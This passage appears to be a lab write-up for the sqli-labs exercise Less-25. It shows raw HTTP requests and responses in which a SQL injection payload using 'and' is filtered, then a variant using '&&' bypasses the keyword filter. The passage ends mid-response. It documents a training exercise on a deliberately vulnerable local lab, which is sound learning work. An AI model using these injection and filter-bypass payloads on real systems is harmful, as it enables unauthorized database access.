 GET /sql/Less-25/?id=1'+and+1%3d1+%23 HTTP/1.1
Host: 192.168.142.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
过滤了and
<br />
<b>Warning</b>: mysql_fetch_array() expects parameter 1 to be
boolean given in <b>C:\WWW\sql\Less-25\index.php</b> on line
<b>37</b><br />
<font color= "#FFFF00">You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right
syntax to use near '1=1 #' LIMIT 0,1' at line 1</font></font>
</div></br></br></br><center>
<img src="../images/Less-25.jpg" />
</br>
</br>
</br>
<img src="../images/Less-25-1.jpg" />
</br>
</br>
<font size='4' color= "#33FFFF">
Hint: Your Input is Filtered with following result: 1'  1=1 #</font>
</center>
</body>
</html>
GET /sql/Less-25/?id=1'+&&+1%3d1+%23 HTTP/1.1
Host: 192.168.142.128
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
绕过
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Wed, 15 Dec 2021 04:16:55 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.45
Content-Length: 1157
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-25 Trick with OR & AND</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:40px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br>
<font size="3" color="#FFFF00">